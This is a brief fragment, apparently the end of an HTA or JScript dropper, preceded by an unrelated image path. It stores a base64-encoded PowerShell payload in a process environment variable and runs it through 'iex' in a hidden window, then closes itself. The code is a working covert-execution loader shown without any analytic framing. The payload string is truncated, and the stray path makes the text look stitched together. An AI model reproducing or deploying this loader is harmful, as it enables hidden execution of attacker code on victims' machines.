 a.Environment("Process"))("a")="iex ([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String('ZnVuY3Rp...==')))";
e=a.Run(p+" iex $env:a",0,1);
}
catch(e)
{log("scriptexcept_"+e.message);
close();
}};
close();